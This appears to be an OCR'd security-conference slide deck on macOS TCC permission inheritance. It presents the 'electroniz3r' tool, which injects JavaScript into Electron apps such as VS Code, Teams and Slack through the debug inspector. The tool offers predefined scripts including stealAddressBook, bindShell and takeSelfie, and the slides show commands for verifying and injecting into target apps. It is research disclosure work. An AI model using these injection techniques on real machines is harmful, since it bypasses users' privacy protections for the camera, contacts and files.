

# Granted TCC permissions inheritance

## Granted TCC permissions inheritance

- TCC inheritance system is complicated and caused many vulnerabilities in the past (e.g., CVE-2020-10008, CVE-2021-1824)
- From time to time, Apple changes details in the TCC permissions inheritance system
- Generally speaking (may not always be true):
	- When an app has private TCC entitlements its permissions are not inherited by other apps they spawn
	- When an app has TCC permission granted by the user (User clicked "OK" in the prompt) - its permissions are inherited

## Granted TCC permissions inheritance

- Electron apps always have permissions granted by the users, so their TCC permissions will be inherited by children processes
- If only there was a code injection technique that doesn't break the macOS Ventura App Protection mechanism...



# INTRODUCING ELECTRONIZ3R

- Electron apps are like websites with embedded web browsers: you can open Dev Tools and execute JavaScript within their context
- By default, Electron apps allow users to spawn them with Web Inspector API turned on, using --inspect flag

#### $\bullet$   $\bullet$   $\bullet$



See 'electroniz3r help <subcommand>' for detailed help.

#### $\bullet\bullet\bullet$

\$ electroniz3r list-apps



#### **...**

\$ electroniz3r verify "/Applications/GitHub Desktop.app" /Applications/GitHub Desktop.app started the debug WebSocket server The application is vulnerable! You can now kill the app using  $kill -97033$ 

#### **. . .**

\$ electroniz3r help inject OVERVIEW: Inject code to a vulnerable Electron app

USAGE: electroniz3r inject <path> [--path-js <path-js>] [--predefined-script <predefined-script>]

ARGUMENTS:

Path to the Electron app  $<$ path $>$ 

#### OPTIONS:

 $--path-js$   $\leq$ path-js> Path to a file containing JavaScript code to be executed

--predefined-script <predefined-script>

Use predefined JS scripts (calc, screenshot, stealAddressBook, bindShell, takeSelfie)  $-h, -h$ elp Show help information.



# unauthorized access to user's desktop via Visual Studio Code



Į



# electroniz3r unauthorized access to user's camera via MS Teams



# OK, but what if the Electron app disabled --inspect flag?



# Let's take Slack.app for example

```
...
                              Terminal -66\times11sh-3.2$ npx @electron/fuses read --app /Applications/Slack.app
Analyzing app: Slack.app
Fuse Version: v1
  RunAsNode is Disabled
  EnableCookieEncryption is Enabled
  EnableNodeOptionsEnvironmentVariable is Disabled
 EnableNodeCliInspectArguments is Disabled
  EnableEmbeddedAsarIntegrityValidation is Enabled
  OnlyLoadAppFromAsar is Enabled
  LoadBrowserProcessSpecificV8Snapshot is Disabled
sh-3.2$
```




cd /Applications/Slack.app

\$ grep -Hri "dL7pKGdnNz796PbbjQWNKmHXBZaB9tsX".

Binary file ./Contents/Frameworks/Electron Framework.framework/Versions/A/Electron Framework matches



So, theoretically if the Electron app disables library validation...



```
#import <Foundation/Foundation.h>
 1
 \overline{2}int main(int argc, const char * argv[]) {
 3
 4
       NSString *codeRequired =
 5
           @"+t4MAAAAAKgAAAABAAAABwAAAAYAAAAPAAAADgAAAAAAAAAKKoZIhvdjZAYBCQAAAAAAAAAAAAAYAAAAGAAAABgAAAA8AAAAAAAAAAAAAAAAaoghkiG92
           NkBgIGAAAAAAAAAAAADgAAAAAAAAAKKoZIhvdjZAYBDQAAAAAAAAAAAAAAAAAAAAACnN1YmplY3QuT1UAAAAAAAEAAAAKNDNBUTkzNkg5NgAA";
       NSData *codeRequirementData = [[NSData alloc] initWithBase64EncodedString:codeRequirementBase64Encoded options:0];
6
 \overline{7}SecRequirementRef secRequirement = NULL;
8
9
       SecRequirementCreateWithData(( _bridge CFDataRef)codeRequirementData, kSecCSDefaultFlags, &secRequirement);
10
       CFStringRef requirementText = NULL;
11
       SecRequirementCopyString(secRequirement, kSecCSDefaultFlags, &requirementText);
12
       NSLog(@"%@", (__bridge NSString *)requirementText);
13
1415return 0;
16}
```
anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] /\* exists \*/ or anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] /\* exists \*/ and certificate leaf[field.1.2.840.113635.100.6.1.13] /\* exists \*/ and certificate leaf[subject.OU] = "43AQ936H96"



# injecting to an older Slack version

